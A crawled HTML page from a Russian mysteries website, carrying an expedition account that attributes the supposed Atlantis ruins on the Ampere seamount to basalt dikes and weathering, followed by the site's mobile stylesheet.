

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/atlantida2-2
body_size: 5753
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Итоги экспедиции</title>
  <meta name="description" content="Итоги экспедиции">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" type="text/css" media="screen and (min-device-width:800px)">
  <link rel="stylesheet" href="/wp-content/themes/mystik/mobile.css" media="screen and (max-device-width:799px)">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="fon">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/head.gif"></a>
    </header>
    <div class="main">
      <div class="top_rek">
        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="auto"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <div class="left">
        <h2>Древние цивилизации</h2>
        <ul>
          <li>
            <a href="/istoriya-drevnix-civilizacij">История древних цивилизаций</a>
          </li>
          <li>
            <a href="/religiya-mifologiya-drevnix-civilizacij" alt="Религия, мифология, философия древних цивилизаций">Религия, мифы, философия</a>
          </li>
          <li>
            <a href="/category/civil/drugie">Популярные статьи</a>
          </li>
        </ul>
        <h2><a href="/category/tajny">Тайны истории</a></h2>
        <ul>
          <li>
            <a href="/category/tajny/nostradamus">История Титаника</a>
          </li>
          <li>
            <a href="/category/tajny/tunguska">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/books/sekretnye-texnologii/g_1.php?number=1" title="Секретные технологии, Новый мировой порядок и НЛО">Секретные технологии</a>
          </li>
          <li>
            <a href="/books/tajna-antarktidy/g_1.php?number=1" title="Зловещие тайны Антарктиды. Свастика во льдах">Зловещие тайны Антарктиды</a>
          </li>
          <li>
            <a href="/books/proekt-rossia1/g_1.php?number=1" title="Проект Россия">Проект Россия</a>, <a href="/books/proekt-rossia4/g_1.php?number=1">Россия-4</a>
          </li>
          <li>
            <a href="/books/znanie/znanie_1.php?number=1" title="Серия Знание - Знак вопроса">Серия Знание - Знак вопроса</a>
          </li>
        </ul>
        <h2>Факты или мифы?</h2>
        <ul>
          <li>
            <a href="/category/katostrof">Всемирная катастрофа</a>
          </li>
          <li>
            <a href="/category/civil/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/category/tajny/obovsem">Мистические истории</a>
          </li>
          <li>
            <a href="/category/relikt">Реликты и аномалии</a>
          </li>
        </ul>
        <h2>Природные катастрофы</h2>
        <ul>
          <li>
            <a href="/vulkany">Извержения вулканов</a>
          </li>
          <li>
            <a href="/navodneniya">Наводнения</a>
          </li>
          <li>
            <a href="/osadki">Атмосферные осадки</a>
          </li>
          <li>
            <a href="/tajfun">Тайфуны</a> <a href="/tornado">Торнадо</a>
          </li>
          <li>
            Ураганы <a href="/ciklony">Циклоны</a>
          </li>
          <li>
            <a href="/epidemii">Эпидемии</a>
          </li>
          <li>
            <a href="/golod">Голод и засухи</a>
          </li>
          <li>
            <a href="/laviny">Лавины и оползни</a>
          </li>
          <li>
            <a href="/buri">Ледяные и снежные бури</a>
          </li>
        </ul>
        <h2><a href="/category/nlo">НЛО</a></h2>
        <ul>
          <li class="cat-item cat-item-12">
            <a href="/category/nlo/teorii" title="теории о возникновении и сущности НЛО">Теории происхождения НЛО</a>
          </li>
          <li class="cat-item cat-item-13">
            <a href="/category/nlo/muxiko" title="Розуэлл, штат Нью-Мексико, 1947 год. Авария инопланетного судна. Погибшие инопланетяне.">Розуэлльский инцидент</a>
          </li>
          <li class="cat-item cat-item-21">
            <a href="/category/nlo/kontakty" title="Показать все записи Контакты с НЛО и контактеры">Контакты с НЛО и контактеры</a>
          </li>
          <li class="cat-item cat-item-32">
            <a href="/category/nlo/istoriya" title="Показать все записи НЛО вчера и сегодня">НЛО вчера и сегодня</a>
          </li>
          <li class="cat-item cat-item-79">
            <a href="/category/nlo/bogi-inoplanetyane" title="Показать все записи Боги и инопланетяне">Боги и инопланетяне</a>
          </li>
          <li>
            <a href="/books/paralelnyj-mir/g_1.php?number=1" title="Паралельный мир">Паралельный мир</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/category/kosmogoniya">Планетарная космогония</a>
          </li>
          <li>
            <a href="/category/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/category/minojcev">Рождение и эволюция Вселенной</a>
          </li>
          <li>
            <a href="/category/yavleniya" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
          <li>
            <a href="/category/zemlya">Планета Земля</a>
          </li>
        </ul>
        <h2>Глубины сознания</h2>
        <ul>
          <li>
            <a href="/category/vanga">Прорицательница Ванга</a>
          </li>
          <li>
            <a href="/category/prorochestva">Пророки и пресказания</a>
          </li>
          <li>
            <a href="/books/propaganda/g_1.php?number=1">Как действует реклама</a>
          </li>
          <li>
            <a href="/psixologiya-statya">Сила мысли и успех в жизни</a>
          </li>
        </ul>
        <h2>Обо всем понемногу</h2>
        <ul>
          <li>
            <a href="/category/kreshhenie-rusi">Крещение Руси</a>
          </li>
          <li>
            <a href="/category/massony">Массоны</a>
          </li>
          <li>
            <a href="/category/interesnoe">Это интересно</a>
          </li>
        </ul>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3110844625"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <div id="content">
        <h2>Атлантида</h2>
        <div class="priv">
          Где находилась легендарная Атлантида? Сегодня на этот счет есть две гипотезы. Первая - Атлантида располагалась в Атлантике, то есть именно там, где указывал Платон: за проливом Гибралтар в Атлантическом океане. И вторая: Атлантида - это Крит и близлежащий к нему архипелаг Санторин в Средиземноморье, а прославленные атланты - это представители минойской культуры, центр которой и располагался на этих островах, до того, как они стали греческими. Предлагаем ознакомиться подробнее с этими гипотезами:
          <ul>
            <li class="cat-item cat-item-74">
              <a href="/category/civil/atlantida-civil/atlantik" title="Платоновская Атлантида - за проливом Гибралтар в Атлантическом океане - гипотеза и ее сторонники">Атлантическая Атлантида</a>
            </li>
            <li class="cat-item cat-item-811">
              <a href="/category/civil/atlantida-civil/sredizemnom-more" title="Атлантида - это Крит и близлежащий к нему архипелаг Санторин в Средиземноморье, а прославленные атланты - это представители минойской культуры - гипотеза">Атлантида - среднеземноморская гипотеза</a>
            </li>
          </ul>
        </div>
        <article class="post" id="post-690">
          <h1><a href="/atlantida2-2" rel="bookmark" title="Постоянная ссылка: Итоги экспедиции">Итоги экспедиции</a></h1>
          <div>
            <p>После нашего возвращения состоялся ученый совет Института океанологии, на котором докладывались результаты рейса. Много видных геологов и геофизиков, специалистов по геологии океанского дна собралось в зале. Отчетный доклад о рейсе делал профессор В. Ястребов. Материалы, собранные в этом рейсе, оказались настолько интересными для ученых, что позднее был поставлен специальный доклад о подводных исследованиях на президиуме Академии наук. Ученый совет принял решение подготовить и опубликовать по результатам рейса отдельную монографию. Намечены обширные планы новых экспедиций с применением уже опробованной техники и методики подводных исследований.<span id="more-690"></span></p>
            <p>Тщательное изучение поверхности горы Ампер показало, что этот старый, давно погасший вулкан разбит глубокими трещинами, которые строго вытянуты в двух направлениях: на северо-восток и на юго-восток примерно под прямым углом друг к другу. Точно такое же направление имеют и таинственные “стены”.</p>
            <p>Вот и получается, что они не людьми сложены, а образовались в связи с этими трещинами. Дело в том, что по трещинам, разбившим старую, уже застывшую породу, могут внедряться новые порции лавы, которые, достигнув поверхности, застывают. Именно с такими двумя взаимно перпендикулярными системами базальтовых даек мы, по всей вероятности, и имеем дело.</p>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="1944042620"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>“Стенки” сложены более молодыми базальтами, которые меньше поддаются разрушительному действию выветривания, чем старые породы, слагающие вершину. В результате эрозии более древние базальты в промежутках между “стенками” разрушились, и между ними образовались углубления, так похожие на “комнаты”.</p>
            <p>Ну а как же “кирпичная кладка”? Скорее всего это не что иное, как система небольших параллельных трещин на поверхности базальтовых гряд, иногда засыпанных белым песком, подчеркивающим зрительное впечатление “кладки”. Подобное я видел не впервые, когда-то в молодости мне пришлось несколько лет работать в северо-западной части Сибирской платформы, на знаменитых сибирских траппах. Базальтовые образования при выветривании могут образовывать самые причудливые формы, напоминающие башни и стены. А вспомните известные всем Красноярские столбы!</p>
            <p>Так что, как это ни прискорбно, складывается впечатление, что никаких “развалин древнего города” на вершине горы Ампер все-таки нет.</p>
            <p>Мое сообщение о выводах по результатам подводного изучения вершины горы Ампер было выслушано с большим вниманием, но без особого сочувствия. Председатель совета, директор института, член-корреспондент АН СССР Андрей Сергеевич Монин в заключительном слове неодобрительно заметил: “Рано еще делать окончательные выводы. Городницкий говорит одно, а рисует другое. Посмотрите на его подводные рисунки. С этим еще нужно разбираться”.</p>
          </div>
<cite>рубрика: <a href="/category/civil/atlantida-civil/atlantik" title="Показать все записи в Атлантическая Атлантида" rel="category tag">Атлантическая Атлантида</a></cite>
          <div class="np1">
            Назад« <a href="/atlantida1-2">Поиски Атлантиды - подводная экспедиция на горе Ампер</a>
          </div>
          <div class="np2"></div>
        </article>
      </div>
      <div class="right">
        <script type="text/javascript">
        teasernet_blockid = 699859;
        teasernet_padid = 281298;
        </script> 
        <script type="text/javascript" src="https://vwcsl.com/08d7/64/4278ae2af/e.js"></script>
      </div>
    </div>
    <footer>
      <div class="verx">
        <a href="/atlantida2-2#top">НАВЕРХ!</a>
      </div>
<noscript></noscript> <img src="http://top100-images.rambler.ru/top100/w1.gif" alt="Rambler's Top100" width="88" height="31" border="0"> <img src="/wp-content/themes/mystik/images/banner10.jpg" alt="Open Directory Project at dmoz.org" width="88" height="31" border="1"> <noscript>
      <div style="position:absolute;left:-10000px;"></div>
</noscript>
<br>
      All rights reserved © 2009 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/mobile.css
body_size: 466
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.9em}.fon{padding:7px;width:auto;background-color:#fff}footer,header,main{display:block;width:auto}img{max-width:320px;border:0}header{height:160px}h1,h2,h3,h4,h6{display:block;margin:5px}h1,h1 a:active,h1 a:link,h1 a:visited{font-weight:lighter;color:#333}h2,h2 a:active,h2 a:link,h2 a:visited{text-align:center;font-weight:lighter;background-color:#f33a29;margin:0 0 5px 0;color:#fff;text-decoration:none}h3{text-transform:uppercase;font-weight:400}a{color:#096}a:hover{color:#666}nav li a{color:#000}.red{display:block;background-color:#c00;padding:2px}ul{display:block;list-style-type:none;padding-left:10px}li{clear:both;font-size:.9em;margin-bottom:12px;text-align:left}li a{font-size:1.1em;color:#f33a29}li img{float:left;margin-right:5px;margin-bottom:10px}.stroka li{line-height:150%;display:inline;margin-right:20px}.sub li{margin-left:25px;list-style-type:disc;font-size:.9em}.suba li{list-style-type:circle}dt{margin-bottom:10px}dd{margin-bottom:10px;font-style:italic;font-size:.9em}.priv{font-style:italic}.priv a{font-size:1.2em}.ya-share2{text-align:center}blockquote{font-size:.9em}.st1{font-size:.8em;text-align:left}.st6{background-color:#ccc}table{margin:8px auto 5px auto;width:100%;border-collapse:collapse;font-size:.9em}.tab2 td{vertical-align:top;border:0;font-size:.9em}.tab3 td{font-size:.7em;padding:5px 2px 5px 2px}.tab3{width:90%}td{border:1px solid #ccc;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.navi{clear:both;padding-top:10px}.nav2{margin-top:25px}.next{text-align:right}.wp-pagenavi{text-align:center;margin-top:15px}.wp-pagenavi a,.wp-pagenavi a:active,.wp-pagenavi a:link{padding:2px 3px 2px 3px;margin:2px;text-decoration:none;color:#c33;background-color:#eaeae9;border:2px solid #ccc}.wp-pagenavi a:hover{border:2px solid #c33;background-color:#fff}.wp-pagenavi span.pages{padding:2px 3px 2px 3px;margin:1px}.wp-pagenavi span.current{padding:2px 3px 2px 3px;margin:1px;color:#c33;border:2px solid #c33}.wp-pagenavi span.extend{padding:2px 3px 2px 3px;margin:1px}footer{padding-top:15px;text-align:center}.verx{margin:10px auto 10px auto;text-align:center;width:240px;padding:10px;background-color:#ec290c;border-radius:50%}.verx a{font-size:24px;color:#fff}